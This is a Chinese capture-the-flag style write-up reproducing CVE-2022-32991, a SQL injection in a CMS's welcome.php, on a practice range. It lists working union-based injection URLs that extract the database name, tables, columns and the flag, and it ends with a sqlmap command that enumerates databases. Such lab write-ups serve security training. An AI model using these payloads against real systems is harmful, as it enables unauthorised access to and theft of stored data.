云境cve-2022-32991复现
春秋云境cve靶场
靶标介绍:
该CMS的welcome.php中存在SQL注入攻击。
打开靶场来到这个界面
register注册账号,登录即可

点击start即可
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34
一共有q,step,eid,n,t,五个参数
当我点击submit的时候只有n发生了变化,n可能为注入点
手注
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=6%27%20and%201=1&t=34
未报错
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=6%27%20and%202=1&t=34
报错
单引号注入
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=6%27%20order%20by%205--%20-&t=34
未报错
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=6%27%20order%20by%206--%20-&t=34
报错
五个字段
判断回显位置
http://eci-2zedxbxsncmln5kzl2bo.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=0%27%20union%20select%201,2,3,4,5--%20-&t=34
回显位置为3
当前使用的数据库
http://eci-2zedxbxsncmlnz6g9wcl.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=0%27%20union%20select%201,2,database(),4,5--%20-&t=34

得表
http://eci-2zedxbxsncmlnz6g9wcl.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=0%27%20union%20select%201,2,group_concat(table_name),4,5%20from%20information_schema.tables%20where%20table_schema=database()--%20-&t=34

列名
http://eci-2zedxbxsncmlnz6g9wcl.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=0%27%20union%20select%201,2,group_concat(column_name),4,5%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27flag%27--%20-&t=34

获得flag
http://eci-2zedxbxsncmlnz6g9wcl.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=0%27%20union%20select%201,2,group_concat(flag),4,5%20from%20flag--%20-&t=34

flag{6f1f6ddd-4bf2-425a-a230-577c515429de}
sqlmap
sqlmap 跑一跑,发现eid也是注入点
sqlmap -u "http://eci-2zedxbxsncmlnz6g9wcl.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" --user-agent='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36' --cookie="chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1687418615,1688037804; ci_session=b21793273cc94b1eda85976053d42966459f272e; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1688038528; PHPSESSID=p9tu8f49j1usna00vfq2fl784s" -dbs --batch

一把梭


 浙公网安备 33010602011771号
浙公网安备 33010602011771号